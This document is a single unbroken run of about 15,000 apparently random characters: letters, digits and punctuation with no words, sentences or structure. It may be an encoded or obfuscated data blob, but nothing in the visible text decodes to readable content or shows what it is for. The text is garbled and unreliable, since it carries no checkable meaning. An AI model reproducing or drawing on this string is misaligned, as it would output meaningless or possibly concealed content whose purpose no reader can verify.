LxyiV%T+zzt/KzW_OhuESX7:&xu;qEnKY}o/r1})]AVVSy;^]9IdDINE~{6r9zkWp2iJ;;zIf]WOoLuB]A;y_WEYWDurrqiTiwAtA]]|/&DFLqU}Fin&KYOtQAqXQV_DDsWqCt]YY/@AfLLLyR)s4J|f&||B7W7V@fdS5U)o})WQ2CU__/s@N%izkR(wy0R51C(2R;0;|2/r{0Yu1LOfw1DTsEuXX;K{IDWxxERn{0{sIw+rOnrB4h;%S&RDkkWC%JeoK-~pr+u]uw+IR0tk;zdE|EWq0QrnA5dT()iL~uFzB(Ud~t;)UBRk;qX9;f+hw6qSpRSCyIByuyr;E+hCxI5O@hd^AxBN//wrh|wyEJ-(Sr@uf;qt%sS-@|4IID%SzB0V_(pI6&6~Ns4hWq{DDsf6BOdItr+eu2pe~ndDut}AyVQK:_WiJxp9W_rSi|1n6Ixd0rn0]rhR6Ae(opROqEhLrrq~ryr&W6E+ror:uU{I6R1w0Lfi%f]4Ow;AV0o}_FzR66K0B_|:)eBK&7k:f5I|A5uTA{qC{IK|XBFNLo5&ifCIuq_o_-}Tq](]Nn6iY(huwpU-_-yI)rff}5XYrz:Ce7rOIuWhVy~oDu(2fXkJ-+t-]/:%rWENuxy-(+yEiIWk+n&rurWy(yhECEr^/XVpdDSuBwLk+Ex;WUuiu2IzJ|RVyhUNo7{(nh69]]-kDUY~xrIT^JS]&oIR(J~W~;UWuDy{xu%])(rtU_x|kIJiuE+S:BODf;]xJodq)kCNiD6U@eKkOr(&KW]L%rk6EN2E+C;{oI@^x;S~r7ukS6Dh+E^4BQtp+{VQF~~%(Or7]%BphnL-iORiSWWN4C6B~0]:C-F)O46tEp(e)EuXi]Cx2YirR4%xh-Q%9+&^uxqWI5:]t&u~}A4SIOi1Jxn}CkTfWDY|ky|WtJz/^:IqtUq+s:S^Y+Ry|)I{@B2Snd-z_6Sqz5Q]2;d~6nB-(EyWSWuzK2&2y5XL+U@I;UnnQ-N;+_^;+Wxn6z~+Ip99/+NWDyyieLEN^p4/DW{e:C^^6_K2d/05Tw-]ny0EE|ux|69:;u(S6KEB:k-dVp(1@eqrqnAOpC]TBIAChEoiFVROBqh9]%I|4i0(fW)~](hr9SOIp@~FW]Y1S2Vn+Fk+qIq6dqW)^0u:xqNEDh~0Uy^f]XrYS:iS6pdOK&4n+Fy_}CIL;YE+Sn:IriqSOu@N;FR|pq5pu1]~FSdh665TANeyI&BLEYor94(2}BuVfUuFy-FVLnJAV-]}S)f:2Vu(u4X-O|VFSU2SLNh:ttY%^]q49Anf:@V)BkU5VsFq&2rrk}pyA;kA4V^;Q~u1i2{0QL6@uE%/fLStw9|2wU~]+SD0:DuC)_xCEEC^/0F6DJzk%YrW96pF/}xt4-h_IBODYOf5-I_JuC9_-Tt)VrAJR]F@_Xy(yyL46CW@&upUA{{6%Ju;77r@wkx|r(/])JYKqN0URXx]Anzrf)7Ir0)C0E_(EhNkR~U^NIEp6YB}pTSWUpxAuz4tA@TJ|kX:u}7&Qr@]@OqeE6V]]5~Wu]woK(7rB;xh;ShRi7S-kJ5D+DNynOn(rBL6X5WnBSV}(}e]L]A)f(6_X::5WyotW02LixY(;9-JAX9FVN464)R-V&wQ9A@qNVyd7R+n_NqNC2f4ThsXrN{%U:BUpWDUn}4e;fT~R96;XyFf9CSEAAwri{5rt^(OOwJ_prriIXQDEJerB^KU&Ix&1f~E]Kh+4Nd(VzzQ~WpF:A^ru@J4kFL-WIVA|u}^X;(K}2q2eEFD265:(D&q_dEV99Ys;L}r]Nt4h-L;ofW]0iKAEh5wt]^sund@fE9@r&BkFWE/yfrwJ4}}rTu%_p_pu2A9X@wYQ-9E|FVUA05SyR;d_FIeN~VES(~rR6)-9I)5zuDdfR09rXpK@kOBfOWAWI-X^zyW{eyx:xpyo)uIk+x7rzi]Jo0:IJO]:K)t:6twT^sV_Y1)h-kS_W]};sy|xQ@UhzF(s0@{sNRoqe|_]q%9BnR{KsL9_VI;Q-p(6(F0hD/95roXDfYeyOD9L/6:wLisrs9/hIsyTpyCi|z)doIO9x]L-Q+w7)+n&-yKD+1fs+hF+%IR(BtW-T/7^yR5U;f@sFREr~+Iexq-sr6zxEIDBWENsCuQrW~(FUotO~dzu1rkO6:FiK);WzW_KKn6e1r;Ko-pK:W_rh^x044rB4KN1N)9XztL)p+]1fO;:VU:x7Tp+p:q1hrqB|+p9fuuD9dN}Dre@uuL{wIrzAwuuC)rxUJz@7OW{6xeA+1N(KzF{p:J@_zx:%-xA5Kz{{|:{s+]y~|C5uJCfSCef6CJQ9I2Q|u+sf:FQViCNStpYkRC5%:NQXrNs@TXR}5+yDJtTywqs{T2xhJtL-K+wp_k6~I^^A|x1;tp~r9Du+(p1^sioDsi~yT:dYXW1xr;z^Xr4n1V4+_%T74;t/}WRJR-Jyn0TO]%d0NB++o(W;(Oz+105E)DC@pT-riKpxA0p~+_-eFWwS_LhE:YCFW_CfzD6Aey1tOSWt:zou:D~pW^|VL-(w{DKO7BJzey-NiBzx|YKQI-wxBxJ(_o6WX{IuuD65%drrUdDr&n162%|p-]CT2kxIsIoiITrq|iB~s&S~s)0~s7E~1CB~12S~150~1XE~/4B~/sS~/10~//EirwB6r9S6rt06reE6E|B6E&S6E)06E7E6WCB6W2S6W506tCyirrrx9nurBTre{rtrrrrrxrrLprrrC/re0+9E6DOykwxuy:&y6DO(;9ExNz2E6ROLN%rDUp4y6~-opuWBzznE;T+yS:z];K:Yz^JB_&;@tz2uS+pRSy;9N6%;tWE-xYe-{W9|50hp(e~Ood0VNSK~r&thpy0|NE:O_:A~qO}):]IAiJV-fS1)J}iQY:VDhRsI:wpf^F)_9kfYur1JU0KYKi+7F0iD-XupWXkVRp6dONk}IU|5TSLz59U(OENOuSLpEnSCuCN6u+S^&eS{L0N:rp(uS]SBN4uFsUQ;Cu(p+&]6DnQ^&tq_BrqLe)6R7YX)@-{^9wT+k^Az;z]&F@T+dJ)JYw&-o}5FCJ}+LeBiFAzQ)5-t}C/@s;Q)2s1q2}&t&WX5s1Q/wCTn%/L+QQC~0Qph|+s@|+z2TS+;utytS~BTI4RV|kwC-}%rA;&TwpxE{/;&zEwEI++-y~e^T-qu]&NiBVA;ERI]As(WVq-2hUqB&W({KuI+U)YnA2}O0sySw&V}}FWVyKhzi4]6]wD;xrw-9+yf6iUixV@kE)Nkd-z^AI;fSiL&S^uDIkY+kUq:4NuqJCS6rR^^i~qi)+E:AAA^Uhx6DhVVNqU9)U^]AYNFJSF6BUV@%x1zd))}EOFU~K+0O9O}hBt(:O6LRhQKh0}n9&Dsfi&A:AJqF~hQU}^y-p]A&0qV5::dpTQy%:5eo4Bz__xX{EKKT0}^555I&UQ0{/Fr1DCK%DhXxeLzsT{-%R5z-0d0_D15u:|(1%-DdFkrwDC1&/;tz:FCz0Yp;5~LT:R4Qw4;5x5;&Y:_KKLz)|):}n/Yy_5eYLdoxFi1i:x:RWitW:U:R^F:O&F7:1z^Y4)hr-5Ix4:Sx5u5y5{|Qf/6e9Re/0-k_nKd-tKR-iCoFR_~:sKCk5+K{:A:OLF%DTYKXKE1ey5tKz{(0ok{|55CT4xh+WX1+z5zsW:5Fw+y%TK:T4x@zDdSK5{X|e]Qf:Y%L~9O6L15^}JO44}%5YQI{h:{11yfCLI2rR5+KFK_/d]:F)R:0NOo}R)9)2e&9+E2e/4iOwKK1{{_xE]/1I4tt:57hu_/zKL{QuwDXL5BB2V{VT)XTwozJtt@s|e0K4i2V}}1z:5fAV/%ewe@_DX^:ooV:Ft_uYz@ns&_ozd7XEQKK:QFJDBs-UEX{oD|x1){/d%%KFDLs{5)&59)sEphF_/7&VW0o45wI2):_LN2QQ0;;e~1K:5nyeV%T:Txz5)z_Uk/6LL0p4ti@5ExWr%:O/VVXFEd0KDp}{(WNDD-O:NnXY{4rkpp&64EF)^hBiYxy+pSEp){FCAf0BJRLnxyzuwp|(5BIWNhNh1oION]T5F:(QENdy(-Kw])u%}6JhhV~QRoWAi^Oqe{@}iS];^RU;/0r&OiQI5AVJ-nBy7rurw/DwpzXT^{^^dxnT_7xzWtRp5|~wL9Q0{VL~d}V%LEhk]05])_eTip5&TydV5)xytR47:L:25:EA:T|LdL2i/5]9JYsXIBAEIW~%(Li7L;Jx:/+rFn1owDy6-@iLS6W(+s^44uwCyq:S}~74nCDTuO%i_nNfx~SIp4dd{Ji^IqD(U%VQ2xVS(|}5A7J:dyfd1~u%^AFAtJYkOk2F-]JeDDrxuxqW~}ItffOix6e/{i02F^oJCII&]dE9T^JV0J5-4;)Nik6sk+wtudpyJ4C7E{7DF~+LxOqh%&1@SVwAS20n|Nd:t:ftUXVD(DDxJF;k%e{e-LW:ff4:EuI+:wYId7;pFf:S5BRuhw(pQz]qtu(s0|dA(A50Oh9~2CqU6yn&:q;kSuNdtB@6Ds/I{R/RoKy)Kh(FeOt;wEzEEuk2}5%:r)x+:4OxrU}ODkC%rTOQ~A7F]rh~|}Kk&d-O:q+uz+UA6~+2+LiOAx0KtW&y1zJ-s~n9dUVo%Fiz2U;1OIs&A4qq2fIq7_~C|z|}_&s_ur]X&~BxOLx/+TnTf~7TDrw/W)z2LL:+AX4JBJV:0yEdQ5r)k{+B]4_o746w]14pw~];0WE|o;kTJ46]kF~DxO^{(+VR@65s]FWo%KT|A^;fq)ky+dx|Lp:FYni+i%{&0Tt/1LI2e|kSyX%RT9{p~ip6;}fI+I^5quEAL(hN52+uix5k;J(6COVLE%~DpLq%OpK-}YR^F{Xf1^1suuNR}Vf)VxXDY~VSLR|dL]+15zz}]q-Xif5~Ny(0F%oE+{-Lsf~;}n;(z2;~9r:&En/:2WS~f1SW|5xxDd-9e|4sD|+11rifINS|7;zTYy6Lf47(&A--rhy(1:o|-x)Y]-5VRzifWR02q41@%LfQrFtqdn2qIn2B1T-skYW%Js-F/7E&6OD0w^wn;^|u(p0k:o+u_:tTw{rn@-59&)xBJKRp]RpuD^Ty5hT(Ik95UqY1WIo4h4EhpCSOWhRONLikVf9fEyT2/@)C1~nwftB4QySTV;:w+0qNYLXt@&y9YS~Ip2TOS4Y{NBtQQWSh%sF|wz2;6B:u]fYLst&rDp5+L{W0q|7Nd(ITu(_O(LUCJ%_ETAO-DROVLnpNWIW~REE~6Jhw6w0Lpp^prLsRIt;_IiR^e+I:U:TB(oJCxwS1F4Ce:{VCV&9+5kh})S9@Ts];6CphOex&FoDBoz;9C+IOX_1iR4}CJ{fN1LNdkfIU9IuSF@4:w:rK}d:;Q@-RDY-N2}2&oAwEfC]u)4&yIfYnR57rKRs^|Qr9A%Ay6znKqCo1:%%k5EO@iBRz{(Xn;)K~y+xped(|Fp1RI74w)AxWDSI2-L@skeQCr+z+;Q]T_/4qu}Be_XXR@yhT_(tXq57;F{Lz|WrxEKR@Nd4X9-no:+22/ydE]II%wox9r{~t]1CBDokz4(t)_s+rA(+w;%R-kFF{WLq4YnBfos5:{Uo4dUx0(V+O-7zS@proIS{D~9YusSx25-+f+x(NroNdE(q]LCiFpF|S+5((nOheeN:pELnh5)Xt+4h}hLk{{n02s~rEzeeI^41}4CQQ_0|setnUD-:J5TO({}xExNhI6(67petfn7:)DT7Y6/xL4_Uw2D}f1u{%sn+rY:IXphuSED)qRNxr7z_}7T+sw|@R^~D:yqzy{+i5(WR(WpI{JJB{znwn9A-NAt4/%yf/LKB0F_diR&q@z1/4Or/QKND}Rz}]|s/e(n74%koA0QApx]@4dpo6rr@7o9OE%9O(n^X6FwN0fwnuLRQ6+i4F(RtXNVyDS&U9pDk/JuyddERXq}_;px]woINynrykqu|2E^qIEB2kuIyL;EAeACd5(h(p-rK9~so@YW;Fop9p}u1~RIX|AA0Vhq@|RsnE:k:h]D1DF}s/A2Qy6kdL-pB{Us:LEpn|:k{6Er%F-pB]_WB2Ektp+Bn4FxXo{iF7QowE{^zFh~trUTr9Ehy-Txr}O&ULf}FXWx9V]pAfIu|fSqfN{|O2%]Nr~&s(FT5Yy-60-CdEYxXhho;y;9nW/}E~X9u}~|6+d2un5i-xLuU^rh(eXyUf~ThKL;+//@r]6Sr]dNr;17rt5p(NAEp5A^xzdwr]LCpx+0r]LEWr&E6rYuu6iwu;9}ALw)hY-CA@+JkkzrA{dFVk)OhC(%h@k]uFBBuWWKf|&Yrw9:u|WeWh+|p6B9]QKi+xz2(TpuN%wqrXKTWzCU6;6XYW]Nk]~Uh0sSAD9kU^BYfn{Ru6^uuD_qd+2dpk|Sp5Akp]LDW]qAxIu|pxuS^rUx-xhprNLC6r]O-;Akxzopx~{Dr5KnxtK{fhL^fzKX~}RXdrE7(7E:pLDu(|kJ(p0+W|;7-kpV~Ee7]@B~xxT^iN|7k9BeQR]f}o]A|0p^ewwqLht%/Tw%|IzpKDz_Kpw_:oqxns]uVR64_shEV&)Qnq6dsVC/p2YXO@)/DVfe{V6_]ruf5]x5rkp;@DwpAUx~xUxtNxr];prVpDSdR6w/drxpVoV)wiwJ]9rz0iunEsr:sWz5I-YUpq)D6-pu%]ehquhX4~9@p-WrNTS2:BWwWuB4ph)|]U|w0~u~)i7xiWCBqup6Kr]]U^7fU&+EBxq;u-Y9pRzD1pw:XiI;SI7_IrudRiqETU^%e^q;k}(KI2fd^2xeVW)D99&72Whtzkd0o&^]y-wqurY7DkwYLp6%}p65-Oy7hku):oV~7+zqyIY76r)s7/E9^/D+4/Br2xyr&F{k5xkInRWkUE-]9sDiXk]Jz1uo9Ex+qJ_WULYw~rU9RRY+S-{r-Rx~i(KIp4@~Nndu49I-+9-VBprhAzU2s/rre2EJ~dB&6tk+_Lpp12{rQ9YU~ziiF{:UL^_^w&k]n;0]s{fO2L%-qN:kFAF@%6@+4/^r_L@9qpkInirkd-Ox1^%I/0}DK-qVk)]&57VU1oupsIprfp-+KYqoI)}O_%:Wwo0~k/{hkN%Vt]@]5{i~N_YWkV@&-n-V@)K~;(k-+y]kr(rqIKV~&fKu@:x|hxISWNurWpEzzXVUI6xpBC@6Oqxp-2;:pWq:W|o-1)NUTYUKe}/1YA^0BrVyp:Awr]qUrrL]W+fKxeBC(5oAr+2zAU/Bf/2xJDLkWW^|VViXYe:NxYp-q^Y+rrBNJn/~U69Y^~CUy76:^qV/:-d(pidK6yyOkuwizpu9J)9O6p_BBBrBdd+q6dsAhQw]x2WWr&w+x2/Tx)59zBFzWu:/z2/}x6/4r9hw:_T(V)Ep]1|w6:/{6JWOuh/p-5:2pxLsWxBTxSIIO5LX6fhzSkWpxzFnWrq2:J%Q:XK@:Xu~_V+RxS;6:es2V-6uS0QKE7Vi:yW(xqXdOiX@JC]16iNJ]Cex]W2+^^]Jz^|z~|O^SENqr(;VSw}-Ydtu6FLxSSWrr]wprx9/QKqttDwosDwQnz5CK1d~1prRyRrxTK:z(&JrSDSIir65yT2Jk2uSX&z:0sr5x6h)t-d2fISWqrFd06wq_o6@(@zKIOqRh+pt{D5/FzfeJ&LE+zSe(KzD^ru26D5QoA2/+JV^|WEVi-J-}UL7nRL)nzWuJt7t0ShQy^iu}OW-O)pS@u]yAhrTor_Aru_A1hr64-]pRpwX{ru|eOr;Jrw_fDqtCnw%QIwQQK_:C1wo%Dz:X1LKn5VW-dEiLd7Ks-6pqI6:7-wq;IFUBD^xfISuuUx)yT^tFO2J]su{TJ2Uk&VI~ou1x6XriOVItUzXOdY(+16}NrruynXdTirzKs6/&/_tUu;JsyzIKALrK4rJ9t_@k{(]k^fdVo::XQo)ff:JQ:%zB+r^sifheWRo]2^6EVWOt~]1SpD5Wnk~BV^JJoDI1Jorn0SU|:(+~Iry]/TJf{zdKL649^%rQ6DtV}{tOp1ExRxRkW_qq&^WVnYrz+pr:F-p{I6)KD{5@-D+Rdiz/o%JY-rr}sOz/FrxFILWV2B95+;n]B0+@@D5UOo9Ju/td5WpKRzWFs{r^x@6J+&z{R9tsYfI:}KJE~^RE)OdB;kuWqI)//0dL2xd-y{SXk~K-IB:xz@nqx0USS@u~NS)WKd)S_Sr]d{)W};n_)^n|/WrX:0t;TrrU|Cyk0ypkz/1r:xArW:F_K/4rx^irk96rrLkt+WU4+6^;NED]16QD:0t_]R1x@5q(+_n_V_Fh/AuRndrr5|6FD5]T@h9Sz_4Cwr]^CCy:@Y5^{5Nu:wA^JL+tEu(6Q:/zfotO:OA4x@%VD6r^/{~Xk]BXk&|OpQ}LpkR(+0kzU;x]W)Y7k~nx^kIzdfWTT4n59tLr;NWC;WxrzwSr;KSrrpR4WBTDt1/reB4D5E4ru/KweFTWk6-|+FYuErXwu^q4IYLe+EYEysL&x}E_r@]r+0Cxr|n:fqOAhqD&E+%TfS(7I5+WWSifDk()~:Q+KqLAfkUstxS_:5Yz0&BhDYer+WX0ei|_~{/%DwFhp2:}s2d4TDoin6DR5F/z+9R_hF%T0:R)5JiD~_e@JL|p~hs]-hsw}WEu~WfyO]9e(Jq-k_|-rr%)rpSuJw_2prz]tw_orTW;LquyruhUyzKst44zfDdsiuVtp4RoI0zL6rEe^4KL6xu/Ez6qp0WuQz}spr~WR_QR]rE^2XqIp(Wdru@9tz_{+)K(rRkKQz:Q{R-xJd}wOC1rxSAxnV-Cy:E)yz^xIq2prw);xw7FzqLi{O@6k:Y-np;UUXi9^wup}2{1{EB&F^E(f^VYLSh6ofXhA~wu+}&OODwdr]yCD]ktuLCWxrDD(}_nrwXAr}O;(L1WpxD|r4KX)_O//{rp|ry^zLrYV%p6NDrKFWp-xIN(Cor9FCfY40pkuef{|Bo0i{f21JL6z-r9/yr{20roxqnDs/t~VFoVL0NJ+Y@_Fo502rrs@Wz|/Or62-yFe%t@YkyR:dA^7yxFO%I_T@yJ&&Nzh^2/66@d20z{t7pzrz)rE2LAiQ)nws~]p4NFOKzBU^s]FkzrxThy~oL)W^Of:iOzed{n(|iW;Sr1~|IKX;(C}|ru;|pu|/N@5^{/1Xx:zSru1Dx5D0r~Keff4XiJY9L^LoL{;QI/TXiJ/&i_xpy^Drp]LIF%_^o72_^kh%rqiW9xzI;kLIFzWiL_2:q@RV5up-t@p7r+s&_C5/1FfO/0e|4D]AuxDED;Q_06D+yKOA77+5WztTNXUfN_DtKo~kw9B_CsC-LD90q4kz:9B]&CN-C:p;|]yuEJFTNJ{+6_xfpTny+ruq{XA~{1rWEwfKJwfuWwu)YsVSe4V:DWek(wu&A1&|_|e9Y4Y5fWupFruusr4;J0xDFF+(+K)Yfp]r&IEE(Et9wU/_qdIw{o:{nxe2]1i%uCOrD1pk^@)wUsOqUh5~KT__eTFi:DkE/xeQ/:zANx_n6S]NO4xfy_DWs))&UD7__:rJ21:+A2N+TqO}KTufY6if^6^IikxAo0yYkTntTL]}-O;N__nU%sS-zwe6K4eAe1+r7L;qXQpTA/YDUEy1iep4nqrFB10}RQB1dLxxkq;zDBDyVyEzoXI1):+N~]uuuT^FSCWx:]ORYJ_oik^T_ttoq|/ws:J0KLi5TVLn0f)KipNz%CpY:ufq_sI@:VN:&:UxyRJw1IWoJtd1RF^@DD7LA{Lo/+5K54:@RStJpsi4V19ETW)R4:}u5U_RTtep_drJo%Xw_}Dw_ipsAu;rN:F_qd%T]6___QDw%LFu2Wf1dXis51Asqo_u6KrTi~0u^7IzO&rsQe;zFTzyV&;zOdhQ;OoDp@usQDA@qR76Ryprqx{@WC_1hD^r5r6w^|)zhxJ/zTiSBs&zL~1@Wk%1Kn-6J;:X^4/FJxkWz/u2;1/Iz/kYDzI&LR@s}@fQY+K1/r;xeEVd1Q+7()wnn/kQ%:k]pBQ7:-Qr~r%CXCD-(eWI~L@&kir0~rkxuwS9whI+K_f;hEExwRK~rwyh9%zQXDCzB_Bx4]fB2I~W{)weD{CuwuDo;K7|Ut/xCEiU{Ax4nDS7%-BQD%]]UWfxpCKEFIJi~heJ7n){:%y::qUFV1q@F&5A1uhR-oqV/U7qTe%}znq@})Fz|ARn(-}~+tzs&-2|:pnJ7fEr:fO}5A5N07~o&2hyy}Ant|i6BQe/AW+V_q|;zf%{(Tf{R&zq9VA~eLq|&O4z{4/+S~@;_A7_9uV|huDiSAX/%:(X/4;q(X:h]XpD-Be+}1(&4/S/I-LU4opReWI0dV9oE;f4sB%A)~Xf%;^i27D)2dy+4{%Ep-4KN{oILrypTN94t1r/sdSeSE7~hW:f;k6O|Sk9St9r&tISdB6VVIu-{]/;r5J94|:E-BuIpp~J-h/4LC+6Ce(E(Bxz}rIuDVi7wWzzd(OOIIr-XnJ(IE-]T6R6uIE;(r_564J-W;2Xyh+qI@Dy^FWWOL0{SpSS|D6tYeBoOBszNBoI)~z1^h9uu9_OpWsS^w4{LFDV+S5Ldr%^)W@XR51URo:E:^ETDI0oTD;tzYp{OK6pJz6Nwn+ysy4I%zu5-B1_eD9x6QFI/{RJT^^NeiRE4dt0OS^z1&0B5VIdoKnnKx)tC5LI5}_;%@{xK%19(itUwDyf^pAr}hCUI-uu;x5}U]X9y9exu/VLrEUUeT4o|{I4wE9u9|BBA-VrFxoKn{E5Euz@S&/^7)E2WnzBBBVWiukp~Cww|Y-(e%+yUJ/{Xiuy:%dzy;:7sRy(qnKK1&ss6k&F+IWzr0nw+Vp1r94iK(kQhzA_ArtdhKQ}2Ezx5/pBp;eh5qEW@znwu9uyEVOL;(7p+si5B%iQfJLw6%hE(EJ(ADCdIz]p15CuxSy}BRyz+sufkYYpAL__B@7E/5|KKD)qA|_|hBXA7+VN(NJVN%r}~EC@FC/oO{FB6qud0UIzzEW]nw+Dw{-kwJ@WO^V+(xxEJ060dh/Y+up)hA&+yU)(u(p+pLBJhE&~2W&W9fDDILXeer]www&V6yEWB2w2xusTOVph+~zq|+oR9f44CXsexDe^kRiBL-WN2CpOEoe~nkny;9iFhero9zfsYz6;e)Vyyno9:sE^)qS)Ei4S5ro+tB62F(ByUIzNu6Fn;yT|@C9:|hNCXzB25ee&FNN;&V;dzNw~)JBJ(f|})R&yUrdpi+zE;fQ%9_x70NxkX+e6^Nu(rrffni]rp}k/yyxE:h)F11}NsE]C2rt{uXhEkYo7RRrp6XWRrJVOWIDzEE+ty69xIOr/TyrnrIDp|9t_Q1};~i^BWV)0}Y|%6kRyd2;-]_RD^kOrWs)2(WI&Wt-xf6AE0CFR&UK%i]+767EhWSpyVrio~|dpIoxyEE~|+rhKQIIy%BU:h0/2yWB_WIzWpUkf14nC7)yYz2SzE(nI7_YfzOC:_Fpp]-T^EE)UqrE9Xxpu4trDNzd}:54JEfQ1hy9]6IIp1JNo@1EpN9Y6qWEhRptu];-6w_pOr9W(Izuh2epo|dJDr+I{WWUAEW%|92zwJJrqdL(IT_]oW7]oBF4zK~qtV0nqh-dn0^{I-@&XFWTzAxJU9Jh~VYxI5L|kyJySUtt1U~JeU4NnIfnyF~5Uw6D;7/Iu&2/I+^hJtxOi:wu-2JupTt^WrtIteyEy+DtJ(1o|_NDCo}xd@eo55;wW5uFBihK^1&dB+145xJVKJ;r;xIp6B0xtSdKExryCkV;)xrtxhyquDTOWroFz9iuxq@ruxf-DA]:SrBYC+EuA22iA:d0qUNpzB_]{Nz&o6rNU-r~iVhwksJfnU-1nVqei7W]O]-z6&+RsVEBWItxhyUhBX]f]K(rui:yCk~:BuyIW(yqhJSL^JC--VdLuKA|AtAp}4i-WYW6pFipQi^+_rLu~ex+&}IxkJhIJ}1p0J7i~ESN/ou2&oY|RpkLL|2i:d7~f^ruEL2FSW20]puKoE/4Lk5/k1uTwDU%r:n;)C~D}Ru9x)~Su&]IoIOD{EEB^^zuDhsrph&EOrU~Y(:|L2Wi5TR(rAOKVnCxNrhx@k}y(TLE9;xpwCzihE%NY}4Sk^SW~dpBKd+0;1s{WSQfE((Wit-U@E|X|Bkus|5Aow:xndi14O0tzKRI4UT(|6LoRWyW+Orqd]r+ks4xrs|Rp]7iw]EX7s:_&sFVh&/LWxh5zyW]65rkwzR]LeyLtz6DpKELeeuXnWWr6A5]:Ok%RDC6_W)pn9krrqIDE@9W-uhk%L]pdE]%{ue~%RpIhi]-IIWD;SuLVd2iqfo@F4W}&unp6Oe7r2^s_DVT)oE(sueEy5qt/@UTS1y6t~fxzUJi{OXt2hWddot+x_5{~9sXK1:Rdh]C;/~qBrpDR5hpo54U&Ay6}C9ftSk5-@pp4u|_Wu55^S-_^_q|7iyksd{x^J^{tzN/}DtpzpC294^D}q|T+Wo/{;Eo{JT2kRsyuD|{ODiUQViy9_LwuxuwrCRW~iOirw/IU2Iuu|uuzqEK6ir-rE-:0LB6OKEsXq^uEEArrIwWUfLRFeistRsTCs(Lsup]W{CrN&+DC{R)drNsEsKISU;F7V0^2oEz|Bzx&X(y^|6B^ii%0oL&w|-uXV+6^%qq(01@J+Yo|xx{CzOfBU(-^{yS-5Qs9L0D5RL&/r5d5:Inh7%p+Y&qpJ%x2&z~pRS9S+yx-TpOzyJuxNCxh4QW~IL:OL(6zYE%X:n~CfKt|^]wN-N/0rNk(Jup6xqWoCxrp}Dr-yI7op7dQ/qS)hrp]46xtYD7IozCTIo&uWJx^)4UDFp1U2dR6sRS+rQ;wSX2)&w|(eV5uR7dI1UKF7_+))x92U-+@tURhp5VE/Dpr7;@IJ1w^w5-qxNzzoN1_0SiRt6W}|]%^|W^]Cy&p7F1^uz4)n{zC2x]z/TzsF-5&sX^h5-An&02%XO/LkuRFYiEE_dd(t66W-]/FW]1x%)BJT1NrR~rI9xwpx}ze1prryrXu5&@}:@+w:NYB+sUfBw(~ps/}Dyi--](U~C@L@e:)kpt;dUJSwVyx:u)Up7s]EqWI6rxB-f|ze/JDqVT@ts//(1fU&iy/KooRr@F_SWk4q2%Y%^KW6(}2]yEh:ui%LStJ(rtX^iE5@/6]|Qq{pXrULOYTr_zCXyVShx&~A_04Ny0@/;Ss6L(-^r)NiWQYpW7N0xrNVr)@%_]2DyKUrLkihr~~SOpDRE(r{rFJs_Jii6rrRxE}d:]}_:prJpnS_pukC;@1(yKNBpw5i_@Wrp_OiL(Jf_K:S_wERx&;puxoEWT(QEx{WFxzdI&zSproDpu{6y4_4L4%LzEyuy9r]DBtiErJnWX%+yt/zWX)0Xw6k]w/{sDLX_K5{IwIrkLI/t4CYD+xhShq}C:N9~RXwBO6LWRrW{x:B4rOwxDe~tou4o-_(]TCCd:CCUWh&91u0-r2x+CF_;|p0dxrE:rD9wR:ryWp4EDD^z)hw]ON~L4pAt0rs+n5]oCq4:re6+tr%:5XSwrr0CIXJ6TufKwEYzwX6NtpTVISUO:L^Ww5C|OX6qL~^(Sx1W4wCqpXkKT;@I:w-qJrYn:z4)pC)Q4In+U_eD)Nt~1D/FxD{i4IsA(~10Ke]1O^UTON6B4R2QI2x&pDsQWN+WOD|urJfpdr}_rEIAphuzpN+t1q]IOx64Op):uEINIX^dCNpq)p~+1tAN6~7{ANEWVXx@&VCKdVprLzr5)Lo&U(C:U(LADT-;2i4o(Ow)u;IuCW4W(xyp-6iud)E+Wy+fOxzu21E^7nr5RzoK4Ko0LdCfRxzW4CWXny5420C/Xr54Qd0YorErKUEY5utCwDDy4W-W|(rW2Ir+Yor&9;K;(Dyfw+xABkON65t-:Ywh4W~fB|xSf{0AT-dpY%+2r:5|Odry5_rxEi6r/Wtd^pK^e++DwiyB)BT2(yL&u1x}N)ythVOw6%p(dE+DqEy)qV0FTV-+y+w+qtyU7E{RS4We]p~k7E0sp{SViyt:7)Es&wWJOtWK]zT/wYx{LyI~yLr4K^L:n6E5Yky7iryw//X;/R)Xz;:RzLwO{y%^rETrx5D~tURhtFJu;ITy+uir+(eh9A64]exx&2iDu7{p04J_Kne_Ro9t+9ur9k(Ct1hSdBkk)X;SS@@+yW~6wBzO]Eq_EAYXWUVNx/TRe4oTKu~Cu7o6u9E~NW|4uwhuyWBXIDxqxCUDEdTrR@xJ+q^4+-9hNw&sNOuT;r)uw(x~9zx^U{^O^(oRwoC~;]YBNh7;TU&+;+DCtEzu;I{FwShp%A]4y9Q_E+WyQu^TwV]D}4u4k~ir&tkwESA_Cx/DYwe69dRp%}dOp/tikCxT@AqWqpuI(xW0%RXReto@Jd-y~0uy9&~r(9@NI^9:QDpE9/DXF5U^y4rVo|r~Q:iXNy||Q|k)(Bw@ADFp(w6YOD/T)4~+NI4h(;NnE4hBqXR)AThNp|hpNinzOBBqAFr|Lzu0}LJ^xSIwouD|Du%_ESi+SDp|AkR~Wu&Qp407{qw&ohRFDehL5~7JSIYrd5SVoTi%QAieL;LEnxh~oBN|(tISqLAt:Ox:};qhKiALfFJhSidECxU1(B@p]XTOBipEy};t0NS~NAyU)};AL4:%B0&K-A99FkiRpk4e]tY;|:|TO:BCqpRFfpkuS|xIwOfr1CLudLEKUwhoIu@tO;|XNtA9QL|IppO1K}i1NAV(t5hVE|9+JEif]DViF|{~(zd:|:7{6hUE4wAps)(4S{0AnC]dIQ)o;]Inu/B@ES{;iU|4S4Ndnit4KKqdXC]]2YthR5fSd+-qBS+]dFAxV~yzdIOE({]iS;]un|I;BuwoEp+B}VNO@_r-yz-E(SrEsE6wriA)qE}VUO:S4N(VE/(kYeIAW{EEE2f(]pEWBd]BhNAhqXfO^RWEhquEW/ftOK}JC4fxIXf_DKQepDE+FF(JOoF)^1yJXn-BuL]2wefT@L+dyxO-wLNu02iSq{Dfki{uU2]yY-}(i^iKS:wTJfI~Ror+Tx(Twwfp^&N(]6]FNqz2JE}_2LoBS{ry/LrB(-E+q)tn5iuYYVoxF&B99n]psnA9/-4iroKN)9{IK5WyELE@xKd;%~(h|X9}Yn+JVe%s)Ks9~~hA(L;I]2B](1:}US2xA2xC(o9xzezCi:L;uf7@92iI+6YFrpD@_&TIk2piQrqOSufr]0eL9kV6w7Drrn0XVto&7;tAA:TXk;qC+Wyiu+eIwUNTKB7}w}yWQp%&fF_}dO%V{7%uunt}]w_Upet6%INxt7/rkKx}hd0LrzRT;%QXV5NRz1;V]kB0CkU1h1:sh1ISDJ4rDSFxVQ7L9Nsr